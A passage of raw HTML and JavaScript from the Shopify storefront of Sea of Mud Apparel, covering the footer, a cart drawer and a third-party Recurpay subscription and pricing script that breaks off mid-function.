                  <svg viewBox="0 0 512 512" width="20"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
                </a>
              </li>
            

            
              <li>
                <a href="http://facebook.com/SeaOfMudApparel">
                  <svg width="20" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>
                </a>
              </li>
            

            

            
              <li>
                <a href="https://www.instagram.com/seaofmudapparelco/">
                  <svg width="20" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                </a>
              </li>
            
          </ul>

        
      </div>
    
      <div class="footer-top-column footer-top-column--menu">
        
          <h2>POLICIES</h2>

          <ul>
            
              <li>
                <a href="/policies/refund-policy">Refund Policy</a>
              </li>
            
              <li>
                <a href="/policies/shipping-policy">Shipping Policy</a>
              </li>
            
              <li>
                <a href="/policies/terms-of-service">Terms of Service</a>
              </li>
            
          </ul>
        
      </div>
    
      <div class="footer-top-column footer-top-column--menu">
        
          <h2>QUICK LINKS</h2>

          <ul>
            
              <li>
                <a href="/">HOME</a>
              </li>
            
              <li>
                <a href="/collections/accessories">MERCHANDISE</a>
              </li>
            
              <li>
                <a href="/collections/all-shirts">APPAREL</a>
              </li>
            
              <li>
                <a href="/collections/sale">SALE ITEMS</a>
              </li>
            
              <li>
                <a href="/pages/contact-us">CONTACT US</a>
              </li>
            
          </ul>
        
      </div>
    
  </div>

  

  <div class="footer-bottom">
    <p>© 2019 Sea of Mud Apparel All Rights Reserved</p>
  </div>
</div>

<style>
  
    .footer {
      background-color: var(--inverse_background_color);
      color: var(--inverse_text_color);
      border-color: var(--inverse_border_color);
    }

    .footer a {
      color: var(--inverse_text_color);
    }

    .footer .footer-top-social a {
      border-color: var(--inverse_border_color);
    }
  
    .footer-disclaimer-border {
      border: 1px dotted var(--inverse_border_color);
    }
  
</style>

</footer>
      
        <div id="shopify-section-robust-cart" class="shopify-section rc90">







<script>
  window.ROBUST_CART_DEV = false
</script>

<style>
  .rc90 {
    --rc90-fadeoff: left 0s 0.35s, top 0s 0.35s, opacity 0.35s;
    --rc90-fadeon: left 0s, top 0s, opacity 0.35s;
    --rc90-text: rgb(17, 17, 17);
    
    --rc90-light-text: rgba(17, 17, 17, 0.6);
    --rc90-xlight-text: rgba(17, 17, 17, 0.4);
    
    --rc90-bg: #ffffff;
    --rc90-light-bg: #f7f7f7;
    --rc90-width: 440px;
    --rc90-border: #ddd;
    --rc90-overlay: rgba(0, 0, 0, 0.5);
    --rc90-button-bg: rgb(17, 17, 17);
    --rc90-button-text: #fff;
    --rc90-button-bg-hover: rgb(17, 17, 17, 0.8);
    --rc90-button-text-hover: #fff;
  }
</style>

<link rel="stylesheet" href="//seaofmud.com/cdn/shop/t/5/assets/robust-cart.css?v=112376044212897289741710093838">
<script src="//seaofmud.com/cdn/shop/t/5/assets/robust-cart.js?v=65995315923800683561710093839"></script>








<form action="/cart" class="rc90-box" method="post">
  <div class="robust-cart-json" data-cart-json="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"></div>
  
  <div class="rc90-header">
    <h2 class="rc90-header-title">Cart</h2>

    <div class="rc90-header-close">
      
  <svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewbox="0 0 48 48"><path d="m12.45 37.65-2.1-2.1L21.9 24 10.35 12.45l2.1-2.1L24 21.9l11.55-11.55 2.1 2.1L26.1 24l11.55 11.55-2.1 2.1L24 26.1Z"/></svg>

    </div>
  </div>

  <div class="robust-main">
    <div class="robust-items">
      <p class="rc90-taxes">Taxes and shipping calculated at checkout</p>
      
        <div class="rc90-empty">
          <div class="rc90-empty-inner">
            <div class="rc90-empty-inner-heading">Your cart is empty</div>
            <div class="rc90-empty-inner-continue">Continue shopping</div>
          </div>
        </div>
      

      <div class="robust-cart-recommended">
        <div class="robust-cart-recommended-body">
          
        </div>
      </div>
    </div>
    <div class="robust-pricing">
      
      <div class="rc90-bottom">
        
        <div class="rc90-totals">
          

          <div class="rc90-totals-row">
            <h3 class="rc90-totals-row-label">Subtotal</h3>
            <span class="rc90-totals-row-value">$0.00</span>
          </div>
        </div>

        <div class="rc90-buttons">
          <button type="submit" name="checkout" class="rc90-buttons-checkout">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 24 24"
  stroke-width="2"
  stroke="#fff"
  class="w-6 h-6 mr-2"
>
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 10-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 002.25-2.25v-6.75a2.25 2.25 0 00-2.25-2.25H6.75a2.25 2.25 0 00-2.25 2.25v6.75a2.25 2.25 0 002.25 2.25z"></path>
</svg>
 Checkout Securely
          </button>

          

          
          
          
            <ul class="rc90-trust-badges">
              <li><img src="//seaofmud.com/cdn/shop/files/icon_visa_white.png?v=14826875862225698399" /></li>
              <li><img src="//seaofmud.com/cdn/shop/files/icon_master_card_white.png?v=12332282210481806332" /></li>
              <li><img src="//seaofmud.com/cdn/shop/files/icon_american_express_white.png?v=616610169336497417" /></li>
              <li><img src="//seaofmud.com/cdn/shop/files/icon_discover_white.png?v=10172869150142737083" /></li>
            </ul>
          
        </div>
      </div>
    </div>
  </div>
</form>

<script defer>
  
</script>

<script>
  var recommendedProducts = "";

  function addAddItemListener() {
    $(".robust-cart-recommended-body > a").each(function(i, obj) {
      $(obj).click(async function(e) {
        e.preventDefault();
        await createCartItem(i);
        await refreshCart();
      })
    })
  }
  
  var robustCartInstance = new RobustCart(
    document.querySelector('.rc90'),
    Shopify.country,
    Shopify.currency,
    '/cart',
    '/cart/add',
    '/cart/change',
    addAddItemListener,
    recommendedProducts
  );

  async function createCartItem(eid) {
    await fetch("/cart/add", {
      method: 'POST',
      headers: {
        'Accept': 'application/json',
        'Content-Type': 'application/json'
      },
      body: JSON.stringify({
        items: [
          {
            quantity: 1,
            id: recommendedProducts[eid].variants[0].id
          }
        ]
      })
    });
  }

  async function refreshCart() {
    let itemBox = document.querySelector(".rc90-box");
    const resRaw = await fetch(`?section_id=robust-cart`);
    const newSection = await resRaw.text();
    const dom = document.createElement('div');
    dom.innerHTML = newSection;

    itemBox.innerHTML = dom.querySelector(".rc90-box").innerHTML;
    addAddItemListener();
    robustCartInstance.addAllListeners();
  }

  document.addEventListener('DOMContentLoaded', function () {
    addAddItemListener();
  })

</script>


</div>
      
      <div class="header-overlay"></div>
    </div>

    <script src="//seaofmud.com/cdn/shop/t/5/assets/scripts.js?v=130581786970624441261710093839" type="text/javascript"></script>

    
    <div style="display:none;" id="af_hidepp_btn">
      <div class="additional-checkout-buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:76464259363,&quot;merchantName&quot;:&quot;Sea Of Mud Apparel Co.&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:76464259363,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;Sea Of Mud Apparel Co.&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;SKDYEBJ23NAVQ&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AbasDhzlU0HbpiStJiN1KRJ_cNJJ7xYBip7JJoMO0GQpLi8ePNgdbLXkC7_KMeyTg8tnAKW4WKrh9qmf\u0026merchant-id=SKDYEBJ23NAVQ\u0026intent=tokenize\u0026vault=true&quot;}}]" access-token="3bcd27a720e398a9b4dc47efeedd4d2f" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="76464259363" cart-id="7b9cf5a1d32d0369526f7add00975e31" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div>
    </div>
    <link href="//seaofmud.com/cdn/shop/t/5/assets/recurpay.css?v=81473064563164663141710093854" rel="stylesheet" type="text/css" media="all" />
<script defer>
  (function() {
    //Append Script
    var initScript = function(url, callback) {
      var script = document.createElement("script");
      script.type = "text/javascript";
      if (script.readyState){
        script.onreadystatechange = function() {
          if (script.readyState == "loaded" || script.readyState == "complete") {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function() {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName("head")[0].appendChild(script);
    };

    var recurpaySubscription = function($) {
      window.recurpay = {};
      recurpay.domainURL = 'https://optimotheme.recurpay.com';
      recurpay.action = 'default';
      recurpay.product= [];
      recurpay.product.id ="";
      recurpay.product.available = "";
      recurpay.product.availableVariant = "";
      recurpay.product.onlySubscription = "";
      recurpay.checkout = 'recurpay';
      recurpay.prepaidMixedCart = true;
      recurpay.checkout_btn_override_class = ".icart-checkout-btn, .hs-checkout-purchase, .recurpay-custom-checkout-btn";
      recurpay.pdpAPI = recurpay.domainURL + '/api/storefront/v2/plans';
      recurpay.accountAPI = recurpay.domainURL + '/api/storefront/v2/customers//subscriptions/count';
      recurpay.manageAccountAPI = recurpay.domainURL + "/storefront/account/authenticate/";
      recurpay.checkoutAPI = recurpay.domainURL + '/checkout/initiate.rp';
      
      recurpay.customer = 'guest';
      
      if((window.location.href.indexOf("/products/") > -1) && (window.location.href.indexOf("recurpay_preview=true") > -1)){
        recurpay.pdpAPI = recurpay.domainURL + '/api/storefront/v2/plans?fetch=force';
      }
      var accountTemplate = '',
          accountSelector = "#recurpay-account-widget",
          pdpSelector = ".recurpay-pdp-widget",
          subscriptionSelector = "#recurpay-manage-subscriptions",
          checkoutSelector = '[href="/checkout"], form[action="/cart"] button[type="submit"][name="checkout"], form[action="/cart"] input[type="submit"][name="checkout"], form[action="/checkout"] input[type="submit"][name="checkout"], form[action="/checkout"] button[type="submit"][name="checkout"], button[type="submit"][name="checkout"],button[name="checkout"], button.ucd-checkout-btn',
          atcFormSelector = 'form[action*="/cart/add"], form[action*="/cart/add.js"], form[id^="product_form_"], form[data-productid], form[action*="/cart/add"][data-js-product-form], form#AddToCartForm, #addToCartFormId1, form.product-form, #AddToCartForm_id, form[data-cart-submit="data-cart-submit"][data-productid], form.lh-product-form, form.shg-product-atc-btn-wrapper, form.shopify-product-form',
          atcSelector = '[name="add"], [type=\"submit\"], button#AddToCart, button.gf_add-to-cart',
          buynowSelector = '.shopify-payment-button,.shopify-payment-button__button';

      // ACCOUNT PAGE
      if($(accountSelector).length && recurpay.customer !== "guest"){
        function recurAccount(count){
          accountTemplate += '<div class="subscription__account" data-subscription-block>'
          accountTemplate += '<div class="subscription__account--content">'
          accountTemplate += '<div class="subscription__account--heading">'+recurpay.accountSettings.translations.breadcrumb_subscription_heading+' <span data-subscription-count>('+count+')</span></div>'
          if(count !== 0){
            accountTemplate += '<div class="subscription__account--text" data-active-subscriptions>'+recurpay.accountSettings.translations.breadcrumb_subscription_description+'</div>'
            accountTemplate += '<div class="subscription__account--button" id="recurpay-manage-subscriptions"><a href="#">'+recurpay.accountSettings.translations.breadcrumb_subscription_button_text+'</a></div>'
          }
          else{
            accountTemplate += '<div class="subscription__account--text" data-active-subscriptions>'+recurpay.accountSettings.translations.breadcrumb_subscription_placeholder_for_no_subscriptions+'</div>'
            accountTemplate += '<div class="subscription__account--button"><a href="/">'+recurpay.accountSettings.translations.breadcrumb_subscription_text_for_no_subscriptions+'</a></div>'
          }
          accountTemplate += '</div></div>'
          return accountTemplate;
        }
        $.ajax({
          url: recurpay.accountAPI+"?settings=true",
          type: 'GET',
          async:true,
          success: function(response){
            var accountHTML = '';
            if(response != "ERROR") {
             if(response.settings !== null && !$.isEmptyObject(response.settings)){
                recurpay.accountSettings = response.settings;
                document.documentElement.style.setProperty('--recurpay_brand_color', recurpay.accountSettings.snippet_color_codes.account_brand_color);
                document.documentElement.style.setProperty('--recurpay_button_text_color', recurpay.accountSettings.snippet_color_codes.account_button_text_color);
                document.documentElement.style.setProperty('--recurpay_button_bg_color', recurpay.accountSettings.snippet_color_codes.account_button_color);
              }
              accountHTML = recurAccount(response.count);
            }
            else {
              accountHTML = recurAccount(0);
            }
            if($(accountSelector).length){
              $(accountSelector).html(accountHTML);
            }
          },
          error: function(jqXhr, textStatus, errorThrown){
            console.log( errorThrown );
          }
        });
        $(document).on('click', subscriptionSelector, function(e) {
          e.preventDefault();
          var checkoutForm = $("<form action='"+recurpay.manageAccountAPI+"' method='post' style='display:none;'></form>");
          $('body').append(checkoutForm);
          checkoutForm.submit();
        });
      }

      // CART PAGE
      function recurCart(cartData){
        var checkoutData = [],
            cartItems = cartData.items,
            cartAttributes = [],
            cartNote = cartData.note,
            recurpayCheckout = false;
        $.each( cartData.attributes, function(key, value ) {
          if(key != "Plan" && key != '_PlanId'){
            cartAttributes.push({
              name: key,
              value:value
            });
          }
        });
        for(var i=0; i < cartItems.length; i++){
          var Planid = '',
              item = cartItems[i],
              property = item.properties,
              lineProperty = [];
          if(property){
            if(property._PlanId){
              Planid = property._PlanId
              recurpayCheckout = true;
            }
            $.each( property, function(key, value ) {
              if(key != "Plan" && key != '_PlanId'){
                lineProperty.push({
                  name: key,
                  value:value
                });
              }
            });
          }
          if(Planid == ''){
            checkoutData.push({
              quantity: item.quantity,
              variant_id: item.id,
              properties: lineProperty,
              type: 'ONETIME',
              currency:'INR'
            });
          }
          else{
            checkoutData.push({
              quantity: item.quantity,
              variant_id: item.id,
              properties: lineProperty,
              plan_id: Planid,
              type: 'SUBSCRIPTION',
              currency:'INR'
            });
          }
        }
        if(recurpayCheckout) {
          var getCheckoutData = JSON.stringify(checkoutData),
              getCartAttributes = JSON.stringify(cartAttributes),
              cartNote = $('[name="note"]').val();
          checkoutForm = $("<form action='"+recurpay.checkoutAPI+"' method='post' style='display:none;'>" +
                           "<input type='hidden' name='line_items' value='"+getCheckoutData+"' />"+
                           "<input type='hidden' name='customer_id' value='"+recurpay.customer+"' />" +
                           "<input type='hidden' name='note_attributes' value='"+getCartAttributes+"' />" +
                           "<input type='hidden' name='note' value='"+cartNote+"' />" +
                           "</form>");
          $('body').append(checkoutForm);
          checkoutForm.submit();
        }
        else {
          document.location.href = "/checkout";
        }
      }
      
    // VARIANT SELECTOR
      
      function getProductHandle(href) {
        if (typeof href === "undefined") {
            var href = window.location.href;
            href = href.replace("/products/products", "/products");
        }
        if (/\/products\/([^\?\/\n]+)/.test(href)) {
            var found = href.match(/\/products\/([^\?\/\n]+)/);
            if (typeof found[1] !== "undefined") {
                try {
                    return decodeURIComponent(found[1]).replace("#", "");
                } catch (e) {
                    return found[1].replace("#", "");
                }
            }
        }
        return false;
      }

      recurpay.recurMoney = {
        formatPrice: function (price, convertCurrency) {
            if (typeof Shopify !== "undefined" && Shopify.hasOwnProperty("currency") && Shopify.currency.hasOwnProperty("rate")) {
                var currency = Shopify.currency.active;
                var exchangeRate = Shopify.currency.rate;
                var moneyFormat = "" + currency;
                var currencyFormat = "";
                if (typeof convertCurrency === "undefined") {
                    convertCurrency = false;
                }
                if (convertCurrency && exchangeRate !== "1.0") {
                    price = this.convertMoney(price, exchangeRate, currency);
                }
                var bodyAttrMoneyFormat = $("body").attr("data-money-format");
                if (currencyFormat !== "") {
                    moneyFormat = currencyFormat;
                } 
                else {
                    if (typeof Shopify !== "undefined" && typeof Shopify.currency_settings !== "undefined" && typeof Shopify.currency_settings.money_format !== "undefined") {
                        moneyFormat = Shopify.currency_settings.money_format;
                    } else if (typeof window.money_format !== "undefined") {
                        moneyFormat = window.money_format;
                    } else if (typeof window.Theme !== "undefined" && typeof window.Theme.moneyFormat !== "undefined") {
                        moneyFormat = window.Theme.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.moneyFormat !== "undefined") {
                        moneyFormat = window.theme.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.money_format === "string") {
                        moneyFormat = window.theme.money_format;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.settings !== "undefined" && typeof window.theme.settings.moneyFormat !== "undefined") {
                        moneyFormat = theme.settings.moneyFormat;
                    } else if (typeof window.theme !== "undefined" && typeof window.theme.strings !== "undefined" && typeof window.theme.strings.moneyFormat === "string") {
                        moneyFormat = window.theme.strings.moneyFormat;
                    } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format !== "undefined" && typeof window.Currency.money_format[currency] === "string") {
                        moneyFormat = window.Currency.money_format[currency];
                    } else if (typeof window.Currency !== "undefined" && typeof window.Currency.money_format === "string") {
                        moneyFormat = window.Currency.money_format;
                    } else if (typeof bodyAttrMoneyFormat !== "undefined" && typeof bodyAttrMoneyFormat === "string" && bodyAttrMoneyFormat !== "") {
                        moneyFormat = bodyAttrMoneyFormat;
                    } else if (typeof wsgMoneyFormat === "string") {
                        moneyFormat = wsgMoneyFormat;
                    } else if (typeof price_format === "string") {
                        moneyFormat = price_format;
                    } else {
                        price = price / 100;
                        return price.toLocaleString(undefined, { style: "currency", currency: currency || this.getDefaultCurrency() });
                    }
              }
              return this.formatMoney(price, moneyFormat, currency || this.getDefaultCurrency());
            }
            return "";
        },
        formatMoney: function (cents, format, fallbackCurrency, directionFor50) {
            if (typeof directionFor50 === "undefined") {
                var directionFor50 = "up";
            }
            try {
                if (typeof cents == "string") {
                    cents = cents.replace(".", "");
                }
                var value = "";
                var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
                var formatString = format;
                function defaultOption(opt, def) {
                    return typeof opt == "undefined" ? def : opt;
                }
                function formatWithDelimiters(number, precision, thousands, decimal, directionFor50) {
                    precision = defaultOption(precision, 2);
                    thousands = defaultOption(thousands, ",");
                    decimal = defaultOption(decimal, ".");
                    directionFor50 = defaultOption(directionFor50, "up");
                    if (isNaN(number) || number == null) {
                        return 0;
                    }
                    var originalNumber = number;
                    number = (number / 100.0).toFixed(precision);
                    if (directionFor50 === "down") {
                        if (originalNumber / 100 - number === -0.5) {
                            number -= 1;
                            number = number.toString();
                        }
                    }
                    var parts = number.split("."),
                        dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + thousands),
                        cents = parts[1] ? decimal + parts[1] : "";
                    return dollars + cents;
                }
                switch (formatString.match(placeholderRegex)[1]) {
                    case "amount":
                        value = formatWithDelimiters(cents, 2);
                        break;
                    case "amount_no_decimals":
                        value = formatWithDelimiters(cents, 0, ",", ".", directionFor50);
                        break;
                    case "amount_with_comma_separator":
                        value = formatWithDelimiters(cents, 2, ".", ",");
                        break;
                    case "amount_with_decimal_separator":
                        value = formatWithDelimiters(cents, 2, ",", ".");
                        break;
                    case "amount_no_decimals_with_comma_separator":
                        value = formatWithDelimiters(cents, 0, ".", ",", directionFor50);
                        break;
                    case "amount_no_decimals_with_space_separator":
                        value = formatWithDelimiters(cents, 0, " ", ",", directionFor50);
                        break;
                    case "amount_with_apostrophe_separator":
                        value = formatWithDelimiters(cents, 2, "'", ".");
                        break;
                }
                return formatString.replace(placeholderRegex, value);
            } catch (e) {
                console.log(e.message);
                price = cents / 100;
                return price.toLocaleString(undefined, { style: "currency", currency: fallbackCurrency });
            }
        },
        convertMoney: function (value, rate, currency, round) {
            if (value <= 0) {
                return 0;
            }
            value *= rate;
            var roundUp = ["USD", "CAD", "AUD", "NZD", "SGD", "HKD", "GBP"];
            var roundTo100 = ["JPY"];
            var roundTo95 = ["EUR"];
            if (round) {
                if (roundUp.indexOf(currency) !== -1) {
                    value = Math.ceil(value);
                } else if (roundTo100.indexOf(currency) !== -1) {
                    value = Math.ceil(value / 100) * 100;
                } else if (roundTo95.indexOf(currency) !== -1) {
                    value = Math.ceil(value) - 0.05;
                }
            }
            return value;
        }
      };

      function calculatePrice(variant_id){
        var variant_json = {};
        var variant_price = 0;
        var productObj = {};
        if(variant_id !== undefined && variant_id !== null){
          variant_id = parseInt(variant_id);
          let variant_data = [];
          for(i=0 ; i< recurpay.productDatas.length; i++){
            variant_data.push(...recurpay.productDatas[i].product.variants.filter(function(searchId) {
              return parseInt(searchId.id) == variant_id;
            }));
            console.log(variant_data);
          }
          
          if(variant_data.length >=1){
            productObj.variant_price = variant_data[0].price;
            productObj.product_id = variant_data[0].product_id;
          }
        }
        else{
          productObj.variant_price = recurpay.productDatas[0].product.variants[0].price;
          productObj.product_id = variant_data[0].product_id;
        }
        return productObj;
      }
      
      function formatPriceMoney(price){
           var multiple_price = price*100;
           var formatted_price = recurpay.recurMoney.formatPrice(multiple_price);
          return formatted_price;
        }

     $(atcFormSelector).closest(".product__meta").find("button.product__chip").on("click", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"]').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
  
      $(atcFormSelector).find(".combobox, .wetheme-dropdown__wrapper ul[id^='SingleOptionSelector-'] li, .option-values-radio .popover-list-item .form-element-radio, .single-option-selector .bcpo-image-parent, .regular-select-item, .bcpo-dd.single-option-selector ul.inner li, #clickyboxes-SingleOptionSelector-0 a, button.product__chip, .form-swatch-item, .product-variant__container .product-variant__label, .options-selection__option-value, .popout-list__option--product, .option-swatch .custom-swatch, ul.select-dropdown li, .swatch-element, .swatch_pr_item, .basel-swatch, .swatchBox label, .swatchBox span").on("click", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"], input[name="id"][type="radio"]:checked').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
      $(atcFormSelector).closest(".product-selection").find("select.single-option-selector").on("change", function () {
        var $this = $(this);
        setTimeout(function() {
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('select[name="id"]').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
      $(atcFormSelector).find('input#SelectedId, select.js-variant-select, input[name="id"], select[name="id"], select.single-option-selector, .zpa-single-option-selector, .select.options-selection__input-select, .form-options input.option-value-input, .variant-input input[type="radio"], .product-form__option-select, .option-selectors .selector-wrapper select, select.single-option-list-type, .product-options .option-input, select.input-reset, select.js-product-variant, select[data-single-option-selector], input[data-single-option-selector], select.single-option-selector-product-template, .single-option-selector[type="radio"], .single-option-selector-product-template[type="radio"]').on("change", function () {
        var $this = $(this)
        setTimeout(function() {
          console.log( $(this));
          console.log($(this).parents(atcFormSelector));
          recurpay.product.selectedVariant = $this.parents(atcFormSelector).find('input[name="id"], select[name="id"], input#SelectedId').val();
          recurDiscountedPrice(recurpay.product.selectedVariant);
        },100);
      });
      
       function recurDiscountedPrice(variant){
        var getVariantObj = calculatePrice(variant);
        var getVariantPrice = getVariantObj.variant_price;
        var getProductId = parseInt(getVariantObj.product_id);
          
        $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__frequency_select option").each(function(){
          var $this = $(this);
          console.log($this);
          var getDiscount = $(this).attr("data-plan-discount");
          var getPlanName = $(this).attr("data-plan-name");
          var getPlanShipment = $(this).attr("data-plan-shipment");
          if(getPlanShipment == null || getPlanShipment == undefined || getPlanShipment == "null"){
            getPlanShipment = 1;
          }
          if(getDiscount == null || getDiscount == undefined || getDiscount == "null"){
            getDiscount = 0;
          }
          var discountedPrice = getVariantPrice - (getVariantPrice * getDiscount / 100);
          if(parseFloat(getVariantPrice) !== parseFloat(discountedPrice)){
            $this.html(getPlanName+" ("+formatPriceMoney(discountedPrice*getPlanShipment)+")");
            console.log( $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]'));
            if($this.is(':selected')){
               $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_compare_price").html("<span class='money'>"+formatPriceMoney(getVariantPrice*getPlanShipment)+"</span>");
            }
          }
          else{
            $this.html(getPlanName+"("+formatPriceMoney(discountedPrice*getPlanShipment)+")");
            if($this.is(':selected')){
               $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_compare_price").html("");
            }
          }
          if($this.is(':selected')){
             $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='subscription-purchase']").find(".recurpay__group_selling_price").html("<span class='money'>"+formatPriceMoney(discountedPrice*getPlanShipment)+"</span>");
          }
          $('.recurpay-pdp-widget[data-product-id="'+getProductId+'"]').find(".recurpay__widget_container[data-type='onetime-purchase']").find(".recurpay__group_selling_price").html("<span class='money'>"+formatPriceMoney(getVariantPrice)+"</span>");
        });
      }

      // PRODUCT PAGE

      function recurPDP(data){
          var prepaidCount = 0,
              regularCount = 0,
              prepaidDiscount = [],
              maxPrepaidDiscount = '',
              getPlanDesc = '',
              pdpTemplate = '',
              GetPlans = "";
          $.each(data.plans, function(key, plan) {
              var DiscountPercentageHtml = '',
                  DescriptionHtml = '',
                  PlanHtml = '',
                  PlanDiscount = 0,
                  PlanType = 'regular';
              if(plan.type){
                  PlanType = plan.type;
                  if(PlanType == 'prepaid'){
                      prepaidCount += prepaidCount+1;
                      prepaidDiscount.push(plan.pricing_policy[0].discount.value);
                  }
                  else{
                      regularCount += regularCount+1;
                  }
              }
              if(plan.pricing_policy[0].discount.type == "percentage" && plan.pricing_policy[0].discount.value != 0){
                  PlanDiscount = plan.pricing_policy[0].discount.value;
                  DiscountPercentageHtml = '<span class="recurpay__discount">(' + PlanDiscount + '% Off)</span>';
              }
              if(plan.description) {
